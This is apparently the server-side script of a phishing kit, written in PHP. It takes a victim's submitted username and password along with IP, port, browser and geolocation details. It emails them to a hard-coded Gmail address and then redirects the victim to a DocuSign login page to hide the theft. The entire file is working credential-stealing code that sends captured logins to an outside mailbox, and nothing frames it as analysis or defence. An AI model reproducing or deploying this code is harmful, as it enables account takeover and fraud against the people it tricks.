 <?
include 'validate_form.js';
$adddate=date("D M d, Y g:i a");
$browser = $_SERVER['HTTP_USER_AGENT'];
$ip = getenv("REMOTE_ADDR");
$port = getenv("REMOTE_PORT");
$domain = 'User';
$web = $_SERVER["HTTP_HOST"];
$inj = $_SERVER["REQUEST_URI"];
$headers .= "X-Priority: 1\n"; //1 Urgent Message, 3 Normal
$headers .= "Content-Type:text/html; charset=\"iso-8859-1\"\n";
$message .= "xxxxxxxxxxxxxxxxx XxX  *~* Zola *~*  XxX xxxxxxxxxxxxxxxxx"."<br />";
$message .= $domain." ID *: ".$_POST['oohayuname']."<br />";
$message .= "Password*: ".$_POST['oohaypasuma']."<br />";
$message .= "xxxxxxxxxxxxxxxxx XxX  *~* Life Is Too Short To Hack !!! *~*  XxX xxxxxxxxxxxxxxxxx"."<br />";
$message .= "IP: ".$ip."<br />";
$message .= $adddate;
$tags=json_decode(file_get_contents('http://gd.geobytes.com/GetCityDetails?fqcn='.$ip), true);
$message .= "<br />";
$message .= "<br />"."----------First ip checker-------------"."<br />";
$message .= "FLAG:  <img src='http://api.hostip.info/flag.php?ip=$ip' height='12' /><br />";
$message .= "IP:   <a href='http://whoer.net/check?host=$ip' target='_blank'>$ip</a><br />";
$message .= "User-Agent: $browser"."<br />";
$message .= "----------second ip checker-------------"."<br />";
$message .= "city: ".$tags['geobytescity']."<br />";
$message .= "region: ".$tags['geobytesregion']."<br />";
$message .= "country: ".$tags['geobytescountry']."<br />";
$message .= "continent: ".$tags['geobytesmapreference']."<br />";
$message .= "Currency: ".$tags['geobytescurrency']."<br />";
$message .= "Port: ".$port."<br />";
$recipient = "resultspecial02@gmail.com";
$subject = $tags['geobytescountry'];
$headers .= "From: YaHoO"."<doc>";
$headers .= $_POST['eMailAdd']."\n";
mail($recipient,$subject,$message,$headers);
mail($recipent,$subject,$message,$headers);
header("Location: https://www.docusign.net/Member/authenticate.aspx");
?>